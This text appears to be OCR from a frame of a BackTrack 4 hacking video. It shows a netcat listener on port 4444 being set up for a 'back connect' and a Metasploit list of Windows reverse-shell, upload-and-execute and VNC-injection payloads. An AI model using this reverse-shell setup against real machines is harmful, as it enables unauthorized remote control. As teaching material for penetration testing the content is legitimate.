 root@bt: ~ - Shell - Konso
Shell - Msfconsole
2
23:06
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# we are going to back connect, so lets start listening on a port us
netcat
root@bt:~# using this command
root@bt:~# nc -v -l -p 4444
listening on [any] 4444 ...
Shell - Msfconsole
Session Edit View Bookmarks Settings Help
l, Reverse Ordinal TCP Stager (No NX or Win7)
windows/shell/reverse_tcp normal Windows Command Shel
l, Reverse TCP Stager
windows/shell/reverse_tcp_allports normal Windows Command Shel
l, Reverse All-Port TCP Stager
windows/shell_bind_tcp normal Windows Command Shel
l, Bind TCP Inline
windows/shell_bind_tcp_xpfw normal Windows Disable Wind
ows ICF, Command Shell, Bind TCP Inline
windows/shell_reverse_tcp normal Windows Command Shel
l, Reverse TCP Inline
windows/upexec/bind_ipv6_tcp normal Windows Upload/Execu
te, Bind TCP Stager (IPv6)
windows/upexec/bind_nonx_tcp normal Windows Upload/Execu
te, Bind TCP Stager (No NX or Win7)
windows/upexec/bind_tcp normal Windows Upload/Execu
te, Bind TCP Stager
windows/upexec/reverse_http normal Windows Upload/Execu
te, PassiveX Reverse HTTP Tunneling Stager
windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execu
te, Reverse TCP Stager (IPv6)
windows/upexec/reverse_nonx_tcp normal Windows Upload/Execu
te, Reverse TCP Stager (No NX or Win7)
windows/upexec/reverse_ord_tcp normal Windows Upload/Execu
te, Reverse Ordinal TCP Stager (No NX or Win7)
windows/upexec/reverse_tcp normal Windows Upload/Execu
te, Reverse TCP Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/Execu
te, Reverse All-Port TCP Stager
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflecti
ve Injection), Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflecti
ve Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflecti
ve Injection), Bind TCP Stager
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflecti
ve Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflecti
Shell
Shell No. 2
Machine
Devices
Backtrack 4